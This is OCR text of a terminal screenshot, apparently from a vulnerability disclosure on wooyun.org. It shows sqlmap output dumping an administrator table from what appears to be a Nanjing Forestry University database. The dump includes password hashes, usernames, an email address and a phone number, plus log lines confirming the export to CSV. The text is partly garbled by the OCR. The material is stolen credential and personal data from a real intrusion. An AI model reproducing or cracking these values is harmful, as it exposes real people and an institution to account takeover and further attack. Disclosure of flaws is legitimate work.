 File Edit View Search Terminal Help
Table: water_admin
[2 entries]
+----+---------+----------------------------------+-------+---------+------+--------------------
-----------+----------+----------------+------------+
| ID | GROUPID | PWD | NAME | DEMO | FLAG | EMAIL
OBILE | REALNAME | CREATEDATE | LOGINCOUNT |
+----+---------+----------------------------------+-------+---------+------+--------------------
-----------+----------+----------------+------------+
| 1 | 1 | 9d9c4fd09f3acdc483d1425b6937b075 | admin | <blank> | 1 | emcoffice@njfu.edu
2585427373 | ������ | 20080909121512 | 514 |
| 30 | 12 | 25d55ad283aa400af464c76d713c07ad | nl | NULL | 1 | <blank>
blank> | <blank> | 20110629151340 | 1 |
+----+---------+----------------------------------+-------+---------+------+--------------------
-----------+----------+----------------+------------+
[21:26:01] [INFO] table 'nanlin.water_admin' dumped to CSV file '/usr/share/sqlmap/output/emzyx
edu.cn/dump/nanlin/water_admin.csv'
[21:26:01] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/emzyxw.njfu
'
www.wooyun.org